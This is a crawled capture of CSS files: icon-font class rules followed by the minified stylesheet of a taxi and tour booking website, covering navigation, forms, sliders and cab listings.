.flaticon-human-rights:before { content: "\f1aa"; }
.flaticon-vote:before { content: "\f1ab"; }
.flaticon-fireworks:before { content: "\f1ac"; }
.flaticon-church:before { content: "\f1ad"; }
.flaticon-fiddle:before { content: "\f1ae"; }
.flaticon-nun:before { content: "\f1af"; }
.flaticon-quadrilha:before { content: "\f1b0"; }
.flaticon-masks:before { content: "\f1b1"; }
.flaticon-praying:before { content: "\f1b2"; }
.flaticon-dance:before { content: "\f1b3"; }
.flaticon-confetti:before { content: "\f1b4"; }
.flaticon-child:before { content: "\f1b5"; }
.flaticon-family:before { content: "\f1b6"; }
.flaticon-user-1:before { content: "\f1b7"; }
.flaticon-users:before { content: "\f1b8"; }
.flaticon-user:before { content: "\f1b9"; }
.flaticon-substract:before { content: "\f1ba"; }
.flaticon-minus:before { content: "\f1bb"; }
.flaticon-add:before { content: "\f1bc"; }
.flaticon-plus:before { content: "\f1bd"; }
.flaticon-handshake:before { content: "\f1be"; }
.flaticon-dislike:before { content: "\f1bf"; }
.flaticon-facebook-like-hand-symbol-outline:before { content: "\f1c0"; }
.flaticon-menu-1:before { content: "\f1c1"; }
.flaticon-menu:before { content: "\f1c2"; }
.flaticon-sunbed:before { content: "\f1c3"; }
.flaticon-mountain:before { content: "\f1c4"; }
.flaticon-man-going-bungee-jumping:before { content: "\f1c5"; }
.flaticon-copy:before { content: "\f1c6"; }
.flaticon-yacht:before { content: "\f1c7"; }
.flaticon-stick-man-riding-on-a-horse:before { content: "\f1c8"; }
.flaticon-climb:before { content: "\f1c9"; }
.flaticon-kayak-1:before { content: "\f1ca"; }
.flaticon-kayak:before { content: "\f1cb"; }
.flaticon-bird:before { content: "\f1cc"; }
.flaticon-om:before { content: "\f1cd"; }
.flaticon-bike-1:before { content: "\f1ce"; }
.flaticon-bike:before { content: "\f1cf"; }
.flaticon-customer-service:before { content: "\f1d0"; }
.flaticon-deer:before { content: "\f1d1"; }
.flaticon-camel-walking:before { content: "\f1d2"; }
.flaticon-jeep:before { content: "\f1d3"; }
.flaticon-africa:before { content: "\f1d4"; }
.flaticon-scuba-diving:before { content: "\f1d5"; }
.flaticon-swimmer:before { content: "\f1d6"; }
.flaticon-jet-ski:before { content: "\f1d7"; }
.flaticon-water-ski:before { content: "\f1d8"; }
.flaticon-flame:before { content: "\f1d9"; }
.flaticon-trekking:before { content: "\f1da"; }
.flaticon-hiker:before { content: "\f1db"; }
.flaticon-sea:before { content: "\f1dc"; }
.flaticon-mountains:before { content: "\f1dd"; }
.flaticon-online-booking:before { content: "\f1de"; }
.flaticon-binoculars:before { content: "\f1df"; }
.flaticon-cloudy:before { content: "\f1e0"; }
.flaticon-message:before { content: "\f1e1"; }
.flaticon-info:before { content: "\f1e2"; }
.flaticon-paragliding:before { content: "\f1e3"; }
.flaticon-aeroplane:before { content: "\f1e4"; }
.flaticon-luggage:before { content: "\f1e5"; }
.flaticon-bed:before { content: "\f1e6"; }
.flaticon-television:before { content: "\f1e7"; }
.flaticon-room-service:before { content: "\f1e8"; }
.flaticon-hotel:before { content: "\f1e9"; }
.flaticon-cocktail:before { content: "\f1ea"; }
.flaticon-restaurant:before { content: "\f1eb"; }
.flaticon-parking:before { content: "\f1ec"; }
.flaticon-global:before { content: "\f1ed"; }
.flaticon-photo:before { content: "\f1ee"; }
.flaticon-error:before { content: "\f1ef"; }
.flaticon-map:before { content: "\f1f0"; }
.flaticon-success:before { content: "\f1f1"; }
.flaticon-idea:before { content: "\f1f2"; }
.flaticon-placeholder:before { content: "\f1f3"; }
.flaticon-route:before { content: "\f1f4"; }
.flaticon-file:before { content: "\f1f5"; }
.flaticon-wifi:before { content: "\f1f6"; }
.flaticon-star:before { content: "\f1f7"; }
.flaticon-settings:before { content: "\f1f8"; }
.flaticon-clock:before { content: "\f1f9"; }
.flaticon-like:before { content: "\f1fa"; }
.flaticon-photo-camera:before { content: "\f1fb"; }
.flaticon-car:before { content: "\f1fc"; }
.flaticon-sun-umbrella:before { content: "\f1fd"; }

--- FILE ---
content_type: text/css
request_url: https://www.hirehimachaltaxi.com/assets/css/style.css
body_size: 11773
content:
body{color:#3e3e3e;background-color:#fff;font-size:14px;padding-top:0;overflow-x:hidden}a{color:#ff1642}a:hover,a:focus{color:#202439}a,a:hover,a:focus{text-decoration:none}img[alt]{color:transparent}h1{font-size:30px}h2{font-size:22px}h3{font-size:18px}h4{font-size:18px}h5{font-size:16px}select{-webkit-appearance:none}.hide-on-load{display:none}.block{display:block;width:100%}.inline{display:inline;width:auto}.dashed-bottom-border{border-bottom:1px dashed #ccc}.navbar-dark{padding:10px 0 0 0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.bg-visible .navbar-dark{background-color:#fff;padding-top:0;z-index:2}.navbar-brand{background-color:transparent;padding:5px 2px;margin-right:0;margin-left:0;position:relative;width:240px}.navbar-brand img{position:relative;max-width:100%;z-index:1}.navbar-brand-title{color:#fff}.navbar-brand-title:hover{color:#fff}.navbar-dark .navbar-collapse{flex-grow:1}.navbar-dark .navbar-nav>.nav-item,.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item{font-size:14px}.navbar-dark .navbar-nav>.nav-item>.nav-link{color:#1c1c1c;font-weight:600;text-transform:uppercase}.navbar-dark .navbar-nav>.active>.nav-link,.navbar-dark .navbar-nav>.nav-item:hover>.nav-link{color:#ff1642;position:relative}.nav-link i{margin-right:3px}.dropdown-menu{min-width:200px;padding:0 0;top:46px;opacity:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.dropdown-item{line-height:30px}.navbar-dark .navbar-nav>li>ul>li.dropdown>.dropdown-menu{left:100%;top:-3px}.drop-arrow{cursor:pointer}.drop-arrow:after{content:'\f107';font-family:'FontAwesome';font-size:16px;border:none;background:transparent;color:#1c1c1c;position:absolute;top:0;right:5px;line-height:40px;margin:0}.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item{padding:5px 20px;font-size:13px}.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item:hover,.navbar-dark .navbar-nav .dropdown .dropdown-menu .active>.dropdown-item{background-color:#ff1642;color:#fff}.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item:hover~.drop-arrow:after{color:#fff}.navbar-dark .navbar-toggler{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:none;outline:none;color:#202439!important;font-size:24px;margin-right:20px;margin-top:18px;padding:.65rem .75rem}.navbar-light{background-color:#f9f9f9;padding:0;border-bottom:1px solid #d9d9d9;position:absolute;left:0;top:90px;width:100%;display:block;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.navbar-light.fixed-menu{position:fixed;left:0;top:72px;z-index:20}.navbar-light .navbar-nav>.nav-item>.nav-link{color:#666;padding:10px}.navbar-light .navbar-nav>.active>.nav-link,.navbar-light .navbar-nav>.nav-item:hover>.nav-link{color:#082c58}.whatsapp-icon{font-size:28px;vertical-align:middle;position:relative;color:#fff!important;height:40px;width:40px;text-align:center;margin-right:6px}.whatsapp-icon:before{content:'';position:absolute;top:2px;height:38px;width:38px;background-color:#17c56c;border-radius:100%;z-index:0;left:1px}.whatsapp-icon i{position:relative;z-index:1}.whatsapp-icon:hover:before{background-color:#00a24f}.form-input-section{display:none}.form-input-section:first-child{display:block}.form-group{position:relative}.form-control,.form-control:focus{padding:8px 12px;font-size:14px;color:#3e3e3e;background-color:#fefefe;border-radius:0;background-image:none;border:1px solid #d2d2d2;border-radius:0;-webkit-box-shadow:none;box-shadow:none;position:relative}.form-control{height:45px}.form-group.select{overflow:hidden}.form-group.select select.form-control{width:calc(100% + 30px)}.form-group.select select.form-control option{width:80%}select.form-control:not([size]):not([multiple]){height:45px}textarea.form-control{height:80px}textarea.form-control,textarea.form-control:focus{line-height:inherit;height:85px}label.check-btn input[type="checkbox"],label.check-btn input[type="radio"]{margin-right:5px;position:relative;top:1px}label.check-btn{cursor:pointer;position:relative;padding:6px;margin-bottom:8px;font-size:13px;text-transform:uppercase;background-color:transparent;border-color:transparent;color:#3e3e3e;text-align:left;padding-left:30px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}label.check-btn:hover{background-color:#eee;border-color:#cecece;color:#3e3e3e}label.check-btn.white{background-color:#ffffff!important;color:#333333!important;border:1px solid #d4d4d4!important}label.check-btn.white:hover{color:#088ead!important;background-color:#ddefef;border-color:#85bbc8}label.check-btn input[type="checkbox"],label.check-btn input[type="radio"]{position:absolute;opacity:0;cursor:pointer}label.check-btn .checkmark{position:absolute;top:6px;left:5px;height:20px;width:20px;background-color:#fff;border:1px solid #999;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;margin:0}label.check-btn input[type="checkbox"]~.checkmark{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}label.check-btn .checkmark:after{content:"";position:absolute;display:block;left:6px;top:3px;width:6px;height:10px;border:solid #ededed;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}label.check-btn:hover input[type="checkbox"]~.checkmark,label.check-btn:hover input[type="radio"]~.checkmark{background-color:#ccc}label.check-btn:hover input[type="checkbox"]~.checkmark:after,label.check-btn:hover input[type="radio"]~.checkmark:after{border-color:#fff}label.check-btn input[type="checkbox"]:checked~.checkmark,label.check-btn input[type="radio"]:checked~.checkmark{background-color:#ff1642;border:1px solid #ff1642}label.check-btn input[type="checkbox"]:checked~.checkmark:after,label.check-btn input[type="radio"]:checked~.checkmark:after{border-color:#fff}.validate-msg{display:none;position:absolute;width:100%;text-align:left;top:0;left:0;z-index:2}.validate-msg .alert{padding:11px 5px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.validate-msg .close{position:absolute;top:5px;right:5px;color:#ff4e4e!important;opacity:1}.has-icon{position:relative}.has-icon .fa{position:absolute;left:0;z-index:1;top:0;width:30px;height:100%;text-align:center;line-height:45px;color:gray;font-size:15px;height:100%}.has-icon .form-control{padding-left:35px}.has-icon.right .fa{right:0;left:auto;border-right:none;border-left:3px solid #fff}.has-icon.right .form-control{padding-right:35px;padding-left:12px}.btn{background-color:#ff1642;color:#fff;padding:8px 15px;position:relative;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase;border:1px solid #ff1642;box-shadow:none;z-index:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.btn.invert{color:#ff1642;background-color:#fff;border-color:#ff1642}.btn:hover,.btn:focus,.btn.invert:hover{border-color:#3c3c3c;background-color:#3c3c3c;color:#fff}.btn:hover:before,.btn:focus:before{background-color:#ff1642}.btn.focus,.btn:focus{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.btn:disabled,.btn:disabled:hover,.btn.disabled,.btn.disabled:hover{background-color:#ccc;color:#fff;border-color:#ccc;opacity:1}.btn.invert:disabled,.btn.invert.disabled{background-color:#fff;color:#ccc}.btn:disabled:hover:before,.btn.disabled:hover:before{width:0}.btn-wrapper-right{text-align:right}.btn-wrapper-left{text-align:left}.img-responsive{width:100%;max-width:100%}.inner-page{padding:40px 20px}.top-section{padding-top:0;position:relative;padding-bottom:30px;color:#fff;background-color:#ccc;background-position:center top;background-size:cover;background-repeat:no-repeat}.top-section.inner-page-static{position:relative;padding-top:0;height:240px;max-height:240px;background-position:center top}.top-section.home-page:before{content:' ';position:absolute;width:100%;height:100%;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.02) 80%,rgba(0,0,0,.6) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,.02) 80%,rgba(0,0,0,.6) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,.02) 80%,rgba(0,0,0,.6) 100%)}.top-section.inner-page-static:before{content:' ';position:absolute;width:100%;height:100%;background-color:rgba(255,255,225,.65);z-index:0}.top-section-content{position:relative;z-index:2}.top-line{padding:0 5px;position:fixed;z-index:1;width:100%;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.top-line a{display:inline-block;color:#3c3c3c;line-height:40px;font-weight:700;font-size:22px}.top-line .phone-number{margin-right:10px;margin-left:6px}.top-line .email a{font-size:16px;margin-right:10px;margin-left:6px}.top-line .email-icon{font-size:28px;vertical-align:middle;position:relative;height:40px;width:40px;text-align:center;margin-right:18px}.top-line a:hover{color:#ff1642}.top-social a{margin:0;font-size:26px;width:35px;height:40px;text-align:center}.top-social a i{color:#fff;-webkit-text-stroke-width:1px;-webkit-text-fill-color:transparent;-webkit-text-stroke-color:#fff}.top-social a:hover i{color:#ff1642;-webkit-text-stroke-color:#ff1642}.owl-carousel button,.owl-carousel button span{outline:none}.main-slider .item{padding:0;margin:0}.main-slider .slide{height:575px;background-color:#ccc;background-size:cover;background-position:top center;background-repeat:no-repeat;position:relative}.main-slider .slide:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-image:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(255,255,255,.1) 30%,rgba(255,255,255,.1) 90%,rgba(255,255,255,1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(255,255,255,.1) 30%,rgba(255,255,255,.1) 90%,rgba(255,255,255,1) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(255,255,255,.1) 30%,rgba(255,255,255,.1) 90%,rgba(255,255,255,1) 100%);background-repeat:repeat-x;-ms-filter:"progid: DXImageTransform.Microsoft.gradient(startColorstr='#0d000000', endColorstr='#f2000000', GradientType=0)";z-index:0}.main-slider .text-links{position:absolute;bottom:30%;left:0;padding:0 100px;z-index:1}.main-slider .text-links h2{color:#fff;text-shadow:2px 2px 3px #000;font-weight:700;font-size:45px;text-transform:uppercase;margin-bottom:10px}.main-slider .text-links h3{color:#fff;text-shadow:2px 2px 2px #000;margin:10px 0;font-size:20px}.page-title-container{position:absolute;bottom:5px;left:0;width:100%;z-index:2}.page-title-container .container{height:auto!important;max-height:none;padding-top:10px}.page-title{font-size:32px;color:#1c1c1c;font-weight:700;text-align:center;text-shadow:1px 1px 0 #fff;padding-left:0;padding-right:15px;position:relative}.breadcrumb-container{width:100%;background-color:#fff;z-index:0;position:relative;padding:0 15px;border-bottom:1px solid #e2e2e2}header + .breadcrumb-container{border-top:1px dashed #ccc}.breadcrumb{background-color:transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;margin-bottom:0;padding:10px 10px;position:relative}.top-line + .breadcrumb-container .breadcrumb:before,.top-line + .breadcrumb-container .breadcrumb:after{display:none}.breadcrumb-item{font-size:14px;color:#ff1642}.breadcrumb-item + .breadcrumb-item::before{content:'/';color:#ff1642}.breadcrumb-item a{color:#222}.breadcrumb-item a:hover{color:#ff1642}.section{padding:40px 20px 40px 20px}.section .section-title,.inner-page .section-title{font-size:38px;font-weight:300;padding:15px 0 15px 0;position:relative;margin-top:0}.section-title span{font-weight:600}.section .section-subtitle{font-size:20px;padding-left:25px}.section.pad-top-null{padding-top:0}.section .title-holder .read-more-btn{padding:10px}.more-details{display:none;padding-top:10px;margin-top:10px}.section-read-more{margin-top:10px;text-align:center}.section-read-more .collapse{display:inline-block}.section-read-more .btn:after,.section-read-more .collapse:after{content:'\f107';font-family:'FontAwesome';position:absolute;bottom:-2px;left:50%;width:20px;height:20px;margin-left:-10px}.section-read-more .collapse:after{content:'\f106';bottom:auto;top:-4px}.webpage{background-color:#efefef;padding:40px 0}.slider-section{position:relative}.main-query-form{position:relative;z-index:2;margin-top:-120px}.main-query-form .form-title{background-color:#e9e9e9;margin:-20px -10px 15px -10px;padding:5px 15px;font-size:20px;text-transform:uppercase}.main-form-container{margin-bottom:40px;padding:20px 10px;background-color:#fff;border:4px solid #ff1642}.main-query-form-btn{margin-bottom:-40px}.home-search-caption{height:100%;position:relative;padding:30px 10px}.home-search-caption .text{position:relative;z-index:1;text-align:center}.home-search-caption .text .caption{color:#ccc;font-size:22px}.home-search-caption .text i{color:#ff1642;font-size:110px;line-height:140px}.home-search-caption .text .phone{color:#ff1642;font-size:22px;display:inline-block;background:rgba(0,0,0,.25);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;padding:0 8px}.home-search-caption .text .phone:hover{color:#fff;background-color:#ff1642}.home-search-caption:before{content:'';background-color:#202439;position:absolute;top:0;right:0;height:100%;width:500%;z-index:0}.destinations .item{margin-bottom:14px;padding:0 5px}.destinations .dest-item{position:relative}.destinations .dest-item a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:linear-gradient(to top,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-repeat:repeat-x;-ms-filter:"progid: DXImageTransform.Microsoft.gradient(startColorstr='#0d000000', endColorstr='#f2000000', GradientType=0)";z-index:1}.destinations .item>a{display:block;background-color:#fff;position:relative}.destinations .detail{background-color:#fff;font-size:13px;padding:15px;position:relative}.destinations .dest-info{position:absolute;bottom:5px;left:0;color:#fff;padding-left:20px;text-shadow:1px 1px 2px #000;z-index:2}.destinations.listing .dest-info{bottom:5px}.destinations [class*="col-"]{padding:5px;margin:0}.destinations .item .dest-info *{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.destinations .item .dest-info h3{font-size:22px;margin-bottom:0;width:100%}.destinations .segment{margin-bottom:30px}.destination-btn{padding:6px 6px 6px 18px;margin-bottom:8px;font-size:14px;background-color:#ddefef;border:1px solid #85bbc8;color:#3e3e3e;display:inline-block;width:100%;position:relative;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.destination-btn:before{content:'\f041';font-family:'FontAwesome';position:absolute;top:0;left:5px;line-height:32px}.destination-btn:hover{background-color:#73c0de;color:#3e3e3e}.destination-btn-title{font-size:18px}.nav-dots.owl-theme .owl-dots{position:absolute;bottom:20px;right:20px;margin-top:0px!important}.nav-dots.owl-theme .owl-dots:before{content:'';background-color:#ff1642;height:2px;width:136px;z-index:2;position:absolute;right:100%;top:50%;margin-top:-3px}.nav-dots.owl-theme .owl-dots .owl-dot span{background-color:#ff1642}.nav-dots.owl-theme .owl-dots .owl-dot.active span{width:18px;height:18px;margin:1px 7px}.widget-box .destinations .item .dest-info .bottom-strip{font-size:14px}.widget-box .destinations .item .dest-info h3{font-size:18px}.deal .deal-bottom{border:1px solid #e2e2e2}.deal .inclusion{background-color:#fff;margin-right:0;margin-left:0;padding:30px 0 10px 0;margin-top:0}.deal .inclusion .item{display:inline-block;font-size:24px;text-align:center;width:25%;color:#747474;margin-bottom:6px}.deal .inclusion .item.not{color:#ccc}.deal .inclusion .item i{display:inline-block;border:1px solid #ccc;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;line-height:50px;text-align:center}.deal .inclusion .item small{display:block;font-size:10px}.deal .deal-buttons{text-align:center;border-top:1px solid #e2e2e2;background-color:#fff;padding:5px 0}.page-overview{margin-bottom:30px;background-color:#f9f9f9;color:#3e3e3e;padding:10px;border:1px solid #e9e9e9}.page-overview strong.caption{color:#222}.cabs.listing{padding-top:20px;margin-bottom:-20px;position:relative}.cabs.listing:after{content:'';position:absolute;top:0;right:0;background:#fff;width:10px;height:100%}.cabs.listing>.row{padding:0;margin:0}.cabs.listing>.row>[class*="col-"]{padding:0;margin:0}.cabs .item{margin-bottom:25px}.cabs.cab-slider .item{margin-bottom:0;padding:0 5px}.cabs.listing .item{margin-bottom:40px;padding:0 5px}.cabs .item .box{background-color:#f2f2f2}.cabs .item .cab-image,.selected-cab .cab-image{position:relative;width:100%}.cabs .item .cab-image .holder{position:relative;top:0;left:0;overflow:hidden}.cabs .cab-info{color:#202439;padding:5px;text-align:center;overflow:hidden}.cabs .cab-name{text-transform:uppercase;padding:7px 5px;font-size:18px;font-weight:600;border-bottom:1px solid #dcdcdc}.cabs .cab-name.no-border{border:none}.cabs .cab-name small{position:absolute;top:8px;right:0}.cabs .price,.selected-cab .price{color:#1c1c1c;padding:0 0 10px 0;font-size:16px}.cabs .price small,.selected-cab .price small{font-size:11px}.cabs .price span.tnc,.selected-cab .price span.tnc{font-size:9px;text-transform:none;position:absolute;top:0;right:-42px;font-weight:400}.cabs .fare-breakup{display:none;position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;overflow:hidden;overflow-y:visible}.cabs .cab-desc,.selected-cab .cab-desc{position:relative}.cabs .cab-desc .extra{padding:0 15px;font-size:12px;margin-top:10px}.widget-box .cabs .fare-breakup{display:block;position:initial;top:auto;left:auto;overflow:auto}.cabs .fare-breakup-title{font-size:14px;font-weight:700;padding:3px 15px;background-color:#e9e9e9}.cabs .fare-breakup-title .close{position:relative;top:3px;right:0;display:inline-block;height:16px;width:16px;background-color:#ff1642;color:#fff;opacity:1;text-shadow:none;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.cabs .fare-breakup-title .close:before{content:'\f00d';position:absolute;top:0;left:0;font-family:'FontAwesome';font-size:14px;display:inline-block;line-height:16px;height:16px;width:16px;text-align:center;font-weight:400}.cabs .fare-breakup .line{margin:0;padding:3px 0;position:relative}.cabs .fare-breakup .line+.line{border-top:1px solid #e9e9e9}.cabs .fare-breakup .line.root{z-index:2}.cabs .fare-breakup .branches{border-bottom:1px solid #e9e9e9}.cabs .fare-breakup .branches .branch{padding-left:20px;background-color:#f8f9fa;font-size:12px;color:#999}.cabs .fare-breakup .branches .branch+.branch{border-top:none}.cabs .fare-breakup .branches .branch:after{content:'\f0da';position:absolute;top:0;left:25px;display:inline-block;font-family:'FontAwesome';line-height:27px}.cabs .fare-breakup .fare{text-align:right}.cabs .fare-breakup .fare.total{font-size:14px;font-weight:700}.cabs .fare-breakup .title span{display:block;font-size:10px}.cabs.lisiting .sheet,.cabs.listing .select-cab{display:block;width:100%}.cabs .select-cab{position:relative;z-index:2}.pay-terms{border-top:1px solid #dcdcdc;margin-bottom:-10px}.pay-terms ul{list-style:none;padding:0;margin:0}.pay-terms ul li{padding-top:5px;text-align:center}.pay-terms ul li+li{border-left:1px solid #dcdcdc}.widget-box .cabs .fare-breakup .fare.total{font-size:20px}.widget-box .cabs .item{margin:-20px -10px 0 -10px;border:none}.cab-trip .city-circle{position:relative}.cab-trip .day-night{z-index:1;margin-bottom:10px;margin-top:5px;border-bottom:4px dashed #dcdcdc}.cab-trip .days-box{font-size:20px;margin-bottom:20px}.cab-trip .city-title{font-size:18px}.cab-trip .city-circle i{width:80px;height:80px;text-align:center;line-height:80px;background-color:#ff1642;color:#fff;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.cab-trip i{color:#3dc2ff}.cab-trip .milestone{display:inline-block;height:80px;background-color:#fff;color:#202439;border:1px solid #ccc;border-top-left-radius:30px;border-top-right-radius:30px;padding:36px 5px 0 5px;font-size:18px;position:relative;overflow:hidden}.milestone:before{content:'';background-color:#ff1642;height:30px;width:100%;position:absolute;top:0;left:0;border-bottom:4px solid #5c5c5c}.cab-info-km{padding:0 15px;border-top:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc}.cab-info-km .data{font-size:30px;padding:4px 0}.cab-info-km .data label{font-size:12px;margin:0 0 -5px 0;display:block}.cab-info-km .data small{font-size:12px}.cab-info-km .data+.data{border-left:1px solid #dcdcdc}.cabs .cab-desc{position:relative;margin-bottom:20px}.cabs.summary .cab-desc{margin-bottom:0}.cabs .item .cab-info-more{padding-bottom:10px;padding-top:5px}.cabs.summary .cab-info-more{padding-bottom:0}.cabs .item .cab-info-more ul{list-style:none;padding:0;margin:0}.cabs .item .cab-info-more li{text-align:center}.cabs .item .cab-info-more li i{font-size:26px;line-height:40px;width:100%;display:inline-block;color:#202439}.cabs .cab-desc .extra{padding:0 15px;font-size:12px;margin-top:10px}.cab-info-more ul{list-style:none;padding:0;margin:0 0 10px 0}.cab-info-more ul li+li{border-left:1px solid #dcdcdc}.cab-slider{padding:20px 0}.cab-slider.choose-cab{padding:20px 0}.slider-nav-top-right.choose-cab .owl-nav button.owl-prev,.slider-nav-top-right.choose-cab .owl-nav button.owl-next{top:-16px}.whychoose-section{padding-top:20px}.whychoose-slider .item{padding:0 10px}.package-slider-container{position:relative}.package-slider{position:relative}.package-slider .owl-dots .owl-dot span{border:1px solid #fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333}.package-slider .owl-dots .active span{opacity:0.8!important;background-color:#2e9fe7}.package-slider.owl-theme .owl-controls.clickable .owl-dot:hover span{opacity:.75}.slider-nav-top-right.owl-theme .owl-nav{margin-top:0}.slider-nav-top-right .owl-nav button.owl-prev,.slider-nav-top-right .owl-nav button.owl-next{position:absolute;top:-40px;color:#202439;width:36px;height:36px;margin-top:-20px;padding:0;outline:none;line-height:24px;font-size:28px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;z-index:2}.slider-nav-top-right .owl-nav button.owl-prev{right:50px;background-color:#dfdfdf}.slider-nav-top-right .owl-nav button.owl-next{right:0;background-color:#3c3c3c;color:#fff}.slider-nav-top-right .owl-nav .owl-prev:hover,.slider-nav-top-right .owl-nav .owl-next:hover{background-color:#ff1642;color:#fff}.package-slider .slider-content{margin-top:40px;margin-bottom:20px}.package-slider .slider-content h2{color:#fff;text-shadow:2px 2px 0 #000;font-size:28px;text-transform:inherit;padding:5px}.package-slider .slider-content .em{font-size:24px;text-transform:uppercase}.package-slider .slider-content p{color:#fff;text-shadow:1px 1px 0 #000;font-size:16px;padding:5px}.about-section{background-color:#fff}.about-section .video{position:relative;width:100%;height:100%;max-height:350px}.about-section .video iframe{position:relative;width:100%;height:100%;min-height:200px}.clients-reviews{background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.clients-reviews:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.75);z-index:0}.clients-reviews:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-image:-webkit-linear-gradient(top,rgba(255,255,255,1) 10%,rgba(255,255,255,0) 80%,rgba(255,255,255,1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,1) 10%,rgba(255,255,255,0) 80%,rgba(255,255,255,1) 100%);background-image:linear-gradient(top,rgba(255,255,255,1) 10%,rgba(255,255,255,0) 80%,rgba(255,255,255,1) 100%);background-repeat:repeat-x;z-index:0}.clients-reviews .container{position:relative;z-index:1}.client-slider{margin-bottom:10px;padding:35px 0;border:2px solid #ff1642}.client-slider .owl-nav button.owl-prev,.client-slider .owl-nav button.owl-next{position:absolute;top:50%;background-color:#ff1642;color:#fff;width:36px;height:36px;margin-top:-16px;padding:0;outline:none;line-height:24px;font-size:28px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;z-index:2}.client-slider .owl-nav button.owl-prev{left:-20px}.client-slider .owl-nav button.owl-next{right:-20px}.client-slider .owl-dots .owl-dot span{border:1px solid #fff}.client-slider .owl-dots .active span{opacity:0.5!important;background-color:#111}.clients .item{position:relative;padding:10px}.clients .media{display:inline-block;height:60px;width:60px;margin-right:12px;padding:0;position:relative;background-color:#fff;border:2px solid #3c3c3c;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;overflow:hidden}.clients .detail{margin-top:0}.clients .text{position:relative;padding:5px 10px 0 26px;text-align:justify;color:#3c3c3c;overflow:hidden;height:68px}.clients .text:before{content:'\f10d';font-family:'FontAwesome';font-size:16px;color:#6c6c6c;position:absolute;top:3px;left:4px}.clients .about{font-size:16px;color:#3c3c3c;padding:7px;font-weight:600;padding-top:10px}.clients .about .location{display:block;color:#555;font-weight:400;font-size:14px}.clients .item .box{position:relative;padding:10px}.clients .owl-item.active + .owl-item.active .box{border-left:1px solid #ccc}.clients .item.video{width:400px;margin:auto}.clients .item.video .media{height:auto;width:100%;border:none;padding:0;float:none;display:inline-block}.clients .item.video .media iframe{width:100%;height:200px;padding:0;margin:0;border:none}.clients .item.video .detail{margin-left:auto}.clients .item.video .text{display:none}.clients .item.video .about{padding-left:25px;text-align:center}.photo-slider-container,.photo-slider{position:relative}.photo-slider-container{width:100%}.photo-slider-container.dest{margin-bottom:20px;max-width:650px}.photo-slider.owl-theme .owl-dots{margin-top:-38px}.photo-slider.owl-theme .owl-dots .owl-dot span{border:1px solid #fff}.photo-slider.owl-theme .owl-dots .owl-dot span{width:12px;height:7px;margin:5px 5px}.photo-slider.owl-theme .owl-dots .active span{opacity:0.5!important;background-color:#0497ce}.photo-slider.owl-theme .owl-nav{margin-top:0}.photo-slider.owl-theme .owl-nav .owl-prev,.photo-slider.owl-theme .owl-nav .owl-next{cursor:pointer;position:absolute;top:42.5%;color:#ffffff!important;padding:0 6px;font-size:40px;line-height:40px;text-shadow:0 0 3px #000;outline:none;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;height:45px;width:45px;text-align:center;z-index:2}.photo-slider.owl-theme .owl-nav .owl-prev{left:5px}.photo-slider.owl-theme .owl-nav 